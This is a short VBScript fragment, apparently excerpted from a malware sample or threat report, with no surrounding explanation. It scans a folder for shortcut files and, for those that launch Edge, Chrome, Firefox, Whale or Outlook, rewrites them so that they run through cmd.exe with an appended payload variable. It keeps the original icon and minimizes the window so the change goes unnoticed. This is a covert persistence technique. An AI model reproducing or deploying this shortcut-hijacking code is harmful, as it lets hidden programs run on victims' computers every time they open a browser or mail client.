 On Error Resume Next
Set objFSO = CreateObject("Scripting.FileSystemObject")
Set ws = CreateObject("WScript.Shell")
Set objFolder = objFSO.GetFolder(strFolderPath)
For Each objFile In objFolder.Files
filespec = strFolderPath + "\" + objFile.Name
If LCase(Right(objFile.Name, 4)) = ".lnk" Then
    Set lnk = ws.CreateShortcut(filespec)
    Path = lnk.TargetPath
    arg = lnk.Arguments
    Icon = LCase(lnk.IconLocation)
     [..]
    file = LCase(Right(Path, Len(Path) - InStrRev(Path, "\")))
    If file = "msedge.exe" Or file = "chrome.exe" Or file = "outlook.exe" Or file = "whale.exe" Or file = "firefox.exe" Then
    dir0 = Left(Path, InStrRev(Path, "\"))
    lnk.Arguments = "/c start " + file + " " + arg + aaa
    lnk.TargetPath = "cmd.exe"
    lnk.WorkingDirectory = dir0
    lnk.WindowStyle = 7
    lnk.IconLocation = Icon
    lnk.Save